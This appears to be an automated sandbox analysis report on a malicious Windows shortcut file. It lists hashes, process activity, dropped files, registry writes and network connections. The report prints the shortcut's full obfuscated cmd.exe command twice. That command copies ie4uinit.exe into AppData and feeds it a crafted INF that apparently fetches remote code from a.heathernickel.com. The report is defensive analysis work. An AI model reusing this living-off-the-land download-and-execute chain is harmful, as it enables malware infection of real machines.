| File name: | Heather-Nickel .lnk |
| Full analysis: | https://app.any.run/tasks/a7a56151-0782-4519-a7eb-58a5c0153ee5 |
| Verdict: | Malicious activity |
| Analysis date: | November 14, 2024, 00:49:14 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has command line arguments, Unicoded, HasEnvironment, Archive, ctime=Wed Sep 18 07:57:54 2024, atime=Wed Nov 13 07:57:56 2024, mtime=Wed Sep 18 07:57:54 2024, length=236544, window=normal, IDListSize 0x0135, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\", LocalBasePath "" |
| MD5: | ADC320CDE75E141FA2AEC7B27CBFA58B |
| SHA1: | DE3CADF7335DC6F7CC429011B0395AC48DB91605 |
| SHA256: | 3C4B8D3FC859BC8E84BD72030B1855FC9F5D33D4AFF5066EE7A4BC383A837D19 |
| SSDEEP: | 96:8Gduqd8BLeFm5hOb8F0gtCWNmxuPX6YSoqcdQ1T8aExoc/1fl0pecNYorj0FbJvU:8CcDmcduV/SEAf |
MALICIOUS
No malicious indicators.SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 6572)
Application launched itself
- cmd.exe (PID: 6572)
- ie4uinit.exe (PID: 5036)
The executable file from the user directory is run by the CMD process
- ie4uinit.exe (PID: 5036)
Executable content was dropped or overwritten
- xcopy.exe (PID: 3852)
Reads security settings of Internet Explorer
- ie4uinit.exe (PID: 5036)
- ie4uinit.exe (PID: 6584)
Process copies executable file
- cmd.exe (PID: 5952)
Uses RUNDLL32.EXE to load library
- ie4uinit.exe (PID: 6584)
INFO
Creates files or folders in the user directory
- xcopy.exe (PID: 3852)
- ie4uinit.exe (PID: 5036)
Checks supported languages
- ie4uinit.exe (PID: 5036)
- ie4uinit.exe (PID: 6584)
Reads the computer name
- ie4uinit.exe (PID: 5036)
- ie4uinit.exe (PID: 6584)
Checks proxy server information
- ie4uinit.exe (PID: 5036)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, CommandArgs, Unicode, ExpString |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2024:09:18 07:57:54+00:00 |
| AccessDate: | 2024:11:13 07:57:56+00:00 |
| ModifyDate: | 2024:09:18 07:57:54+00:00 |
| TargetFileSize: | 236544 |
| IconIndex: | (none) |
| RunWindow: | Normal |
| HotKey: | (none) |
| TargetFileDOSName: | - |
| DriveType: | Fixed Disk |
| DriveSerialNumber: | 0000-0000 |
| VolumeLabel: | - |
| LocalBasePath: | - |
| RelativePath: | ..\..\..\..\..\ |
| CommandLineArguments: | /v /c (for %a in (s) do @set "Arrange=%~a") && !Arrange!et "Trust=et" && !Arrange!!Trust! "Citizens=a" && !Arrange!!Trust! "Priority=default" && (for %v in (c) do @!Arrange!!Trust! "Attractions=%~v") && (for %q in (a) do @!Arrange!!Trust! "Float=%~q") && !Arrange!!Trust! "Tiger=." && !Arrange!!Trust! "Trucks=d" && !Arrange!!Trust! "Understanding=om/" && !Arrange!!Trust! "Airports=ure = " && !Arrange!!Trust! "Wires=s!Trust!tings" && !Arrange!!Trust! "Antique=$win" && !Arrange!!Trust! "Resist=si" && !Arrange!!Trust! "Music=e" && !Arrange!!Trust! "Adjust=version" && !Arrange!!Trust! "Trouble=ni" && (for %v in (i) do @!Arrange!!Trust! "Stairs=%~v") && !Arrange!!Trust! "Tomorrow=t" && !Arrange!!Trust! "Holders=!Tiger!!Stairs!nf" && !Arrange!!Trust! "Polls=!Stairs!eu!Stairs!!Trouble!t!Holders!" && c!Citizens!ll !Arrange!!Trust! "Grain=%appdata%\Adobe\" && s!Music!t "Relations=!Grain!!Polls!" && (for %a in ("[!Adjust!]" "s!Stairs!gn!Citizens!!Tomorrow!!Airports!!Antique!dow!Arrange! ntf7f81a39-5f63-5b42-9efd-1f13b5431005quot; "[9C327]" "sc\" "ro%Olympic%j,NI,%Forms%%Circus%%Circus%p%Fetch%%Guitar%%Guitar%a!Tiger!heatherni!Attractions!kel!Tiger!!Attractions!!Understanding!32!Attractions!724!Attractions!" "[!Priority!in!Arrange!tall.w!Stairs!n!Trucks!ows7]" "!Trucks!elf!Stairs!l!Music!s=4512A" "Un\" "Reg!Stairs!s!Tomorrow!er\" "OCXs=9C327" "[4512A]" "ieu%Versions%!Holders!" "[!Trucks!e!Arrange!!Tomorrow!!Stairs!na!Tomorrow!!Stairs!ond!Stairs!r!Arrange!]" "!Priority!des!Tomorrow!dir=11" "4512A=01" "[s!Tomorrow!r!Stairs!ng!Arrange!]" "Guitar=/" "!Arrange!erv!Stairs!cen!Float!me=' '" "Versions=i!Trouble!t" "Tribes=%t!Stairs!me%" "Olympic=b;Shapes" "Circus=t;Common" "Forms=h" "!Arrange!hortsvcn!Float!me=' '" "Fetch=:;Emphasis" ) do @e!Attractions!ho %~a)>"!Relations!" && !Arrange!!Trust! "Before=!Stairs!e4u!Stairs!!Trouble!t.!Music!xe" && !Attractions!all x!Attractions!opy /Y /C /Q %w!Stairs!n!Trucks!!Stairs!r%\!Arrange!ys!Tomorrow!!Music!m32\!Before! "!Grain!*" | !Arrange!et Islands47=General && !Arrange!t!Float!rt " " !Grain!!Before! -base!Wires! " | !Arrange!!Trust! "Islands15=Promote Loyal Disclaimers Vivid Insects Entry Contractors Bonds Evans Opponents Telecommunications Means Usage Forests Skills Grace Future Tricks Proposals Fashion Classes Chest Handles Directions Sentences Eight Possible Gloves Requires Handhelds Transfers Manufacture Ticket Letters Morris Visit Reform Leaves Vacuum Analysts Mattress Police Debate Lunar Debris Evaluation Struggle Governments Andreas Warriors Pools Constraints Bullet" |
| MachineID: | - |
Total processes
137
Monitored processes
8
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3852 | xcopy /Y /C /Q C:\WINDOWS\system32\ie4uinit.exe "C:\Users\admin\AppData\Roaming\Adobe\*" | C:\Windows\System32\xcopy.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Extended Copy Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5036 | C:\Users\admin\AppData\Roaming\Adobe\ie4uinit.exe -basesettings " | set "Islands15=Promote Loyal Disclaimers Vivid Insects Entry Contractors Bonds Evans Opponents Telecommunications Means Usage Forests Skills Grace Future Tricks Proposals Fashion Classes Chest Handles Directions Sentences Eight Possible Gloves Requires Handhelds Transfers Manufacture Ticket Letters Morris Visit Reform Leaves Vacuum Analysts Mattress Police Debate Lunar Debris Evaluation Struggle Governments Andreas Warriors Pools Constraints Bullet" | C:\Users\admin\AppData\Roaming\Adobe\ie4uinit.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IE Per-User Initialization Utility Exit code: 2147942487 Version: 11.00.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5604 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5920 | C:\WINDOWS\system32\cmd.exe /S /D /c" set Islands47=General " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5952 | C:\WINDOWS\system32\cmd.exe /S /D /c" call xcopy /Y /C /Q %windir%\system32\ie4uinit.exe "C:\Users\admin\AppData\Roaming\Adobe\*" " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6124 | C:\WINDOWS\system32\RunDll32.exe C:\WINDOWS\system32\migration\WininetPlugin.dll,MigrateCacheForUser /m /0 | C:\Windows\System32\rundll32.exe | — | ie4uinit.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6572 | "C:\Windows\System32\cmd.exe" /v /c (for %a in (s) do @set "Arrange=%~a") && !Arrange!et "Trust=et" && !Arrange!!Trust! "Citizens=a" && !Arrange!!Trust! "Priority=default" && (for %v in (c) do @!Arrange!!Trust! "Attractions=%~v") && (for %q in (a) do @!Arrange!!Trust! "Float=%~q") && !Arrange!!Trust! "Tiger=." && !Arrange!!Trust! "Trucks=d" && !Arrange!!Trust! "Understanding=om/" && !Arrange!!Trust! "Airports=ure = " && !Arrange!!Trust! "Wires=s!Trust!tings" && !Arrange!!Trust! "Antique=$win" && !Arrange!!Trust! "Resist=si" && !Arrange!!Trust! "Music=e" && !Arrange!!Trust! "Adjust=version" && !Arrange!!Trust! "Trouble=ni" && (for %v in (i) do @!Arrange!!Trust! "Stairs=%~v") && !Arrange!!Trust! "Tomorrow=t" && !Arrange!!Trust! "Holders=!Tiger!!Stairs!nf" && !Arrange!!Trust! "Polls=!Stairs!eu!Stairs!!Trouble!t!Holders!" && c!Citizens!ll !Arrange!!Trust! "Grain=C:\Users\admin\AppData\Roaming\Adobe\" && s!Music!t "Relations=!Grain!!Polls!" && (for %a in ("[!Adjust!]" "s!Stairs!gn!Citizens!!Tomorrow!!Airports!!Antique!dow!Arrange! ntf7f81a39-5f63-5b42-9efd-1f13b5431005quot; "[9C327]" "sc\" "ro%Olympic%j,NI,%Forms%%Circus%%Circus%p%Fetch%%Guitar%%Guitar%a!Tiger!heatherni!Attractions!kel!Tiger!!Attractions!!Understanding!32!Attractions!724!Attractions!" "[!Priority!in!Arrange!tall.w!Stairs!n!Trucks!ows7]" "!Trucks!elf!Stairs!l!Music!s=4512A" "Un\" "Reg!Stairs!s!Tomorrow!er\" "OCXs=9C327" "[4512A]" "ieu%Versions%!Holders!" "[!Trucks!e!Arrange!!Tomorrow!!Stairs!na!Tomorrow!!Stairs!ond!Stairs!r!Arrange!]" "!Priority!des!Tomorrow!dir=11" "4512A=01" "[s!Tomorrow!r!Stairs!ng!Arrange!]" "Guitar=/" "!Arrange!erv!Stairs!cen!Float!me=' '" "Versions=i!Trouble!t" "Tribes=%t!Stairs!me%" "Olympic=b;Shapes" "Circus=t;Common" "Forms=h" "!Arrange!hortsvcn!Float!me=' '" "Fetch=:;Emphasis" ) do @e!Attractions!ho %~a)>"!Relations!" && !Arrange!!Trust! "Before=!Stairs!e4u!Stairs!!Trouble!t.!Music!xe" && !Attractions!all x!Attractions!opy /Y /C /Q %w!Stairs!n!Trucks!!Stairs!r%\!Arrange!ys!Tomorrow!!Music!m32\!Before! "!Grain!*" | !Arrange!et Islands47=General && !Arrange!t!Float!rt " " !Grain!!Before! -base!Wires! " | !Arrange!!Trust! "Islands15=Promote Loyal Disclaimers Vivid Insects Entry Contractors Bonds Evans Opponents Telecommunications Means Usage Forests Skills Grace Future Tricks Proposals Fashion Classes Chest Handles Directions Sentences Eight Possible Gloves Requires Handhelds Transfers Manufacture Ticket Letters Morris Visit Reform Leaves Vacuum Analysts Mattress Police Debate Lunar Debris Evaluation Struggle Governments Andreas Warriors Pools Constraints Bullet" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6584 | C:\Users\admin\AppData\Roaming\Adobe\ie4uinit.exe -ClearIconCache | C:\Users\admin\AppData\Roaming\Adobe\ie4uinit.exe | — | ie4uinit.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IE Per-User Initialization Utility Exit code: 0 Version: 11.00.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
1 367
Read events
1 318
Write events
49
Delete events
0
Modification events
| (PID) Process: | (5036) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\5 |
| Operation: | write | Name: | IEPropFontName |
Value: Times New Roman | |||
| (PID) Process: | (5036) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\5 |
| Operation: | write | Name: | IEFixedFontName |
Value: Courier New | |||
| (PID) Process: | (5036) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\6 |
| Operation: | write | Name: | IEPropFontName |
Value: Times New Roman | |||
| (PID) Process: | (5036) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\6 |
| Operation: | write | Name: | IEFixedFontName |
Value: Courier New | |||
| (PID) Process: | (5036) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\12 |
| Operation: | write | Name: | IEPropFontName |
Value: Raavi | |||
| (PID) Process: | (5036) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\12 |
| Operation: | write | Name: | IEFixedFontName |
Value: Raavi | |||
| (PID) Process: | (5036) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\13 |
| Operation: | write | Name: | IEPropFontName |
Value: Shruti | |||
| (PID) Process: | (5036) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\13 |
| Operation: | write | Name: | IEFixedFontName |
Value: Shruti | |||
| (PID) Process: | (5036) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\14 |
| Operation: | write | Name: | IEPropFontName |
Value: Kalinga | |||
| (PID) Process: | (5036) ie4uinit.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\International\Scripts\14 |
| Operation: | write | Name: | IEFixedFontName |
Value: Kalinga | |||
Executable files
2
Suspicious files
0
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3852 | xcopy.exe | C:\Users\admin\AppData\Roaming\Adobe\ie4uinit.exe | executable | |
MD5:FC4692D88845173CB727A17397A3D1FD | SHA256:59156DDFF65A95CD423207F5DEA18ECE3E0CD23B28C73FD837809AC23E0FF83A | |||
| 6584 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\ie4uinit-ClearIconCache.log | text | |
MD5:06721032319B2E53B4A2DF64C069706E | SHA256:21928EC667DB67807C568EC04DED9696F3B7EFFA72EF7BCC5AF74DEBF5A51E3E | |||
| 6572 | cmd.exe | C:\Users\admin\AppData\Roaming\Adobe\ieuinit.inf | text | |
MD5:708DB4E6DCC1B55732C70ECA3A089CA8 | SHA256:767F3E7FB0ADFA51E757CF35A480370C52A0EC009D0BBF637D54320A135D8A72 | |||
| 5036 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\brndlog.bak | text | |
MD5:4B406A2E542690803FF4266440E42745 | SHA256:48630371E6B16F2762363848C0B42A8E68A16C94C104C66B9F53D5E0E043C77F | |||
| 5036 | ie4uinit.exe | C:\Users\admin\Favorites\Bing.url | text | |
MD5:1E7E5E93C2A5AADAF932F93D25C57F3E | SHA256:8B94D04FECE582E4182E8E73F46FB86EB8E965C69C526C42805ABB9E43641E35 | |||
| 5036 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\brndlog.txt | text | |
MD5:397040CA9D189464F9CBD6DB054287DD | SHA256:FC50D6D02AF2379167DAEAAE2BA1CF7E94F3A7FFE7FF8EB74AD1362AFF5D9DDE | |||
| 5036 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\ie4uinit-basesettings.log | text | |
MD5:17E844CDE8B0CFC9783A90003266A03B | SHA256:897A0AE013130738C6BB998D0A0628D33C346837EB8187CB4014C82F5387CE9E | |||
| 5036 | ie4uinit.exe | C:\Windows\Temp\OLDF267.tmp | ini | |
MD5:708DB4E6DCC1B55732C70ECA3A089CA8 | SHA256:767F3E7FB0ADFA51E757CF35A480370C52A0EC009D0BBF637D54320A135D8A72 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
38
DNS requests
20
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5488 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 2.20.245.137:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |

5036 | ie4uinit.exe | GET | 200 | 172.67.164.71:80 | http://a.heathernickel.com/32c724c | unknown | — | — | unknown |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7028 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6148 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
6148 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6944 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6908 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5488 | MoUsoCoreWorker.exe | 2.20.245.137:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5488 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4020 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5036 | ie4uinit.exe | 172.67.164.71:80 | a.heathernickel.com | CLOUDFLARENET | US | unknown |
4360 | SearchApp.exe | 2.23.209.185:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
a.heathernickel.com |
| unknown |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
th.bing.com |
| whitelisted |
go.microsoft.com |
| whitelisted |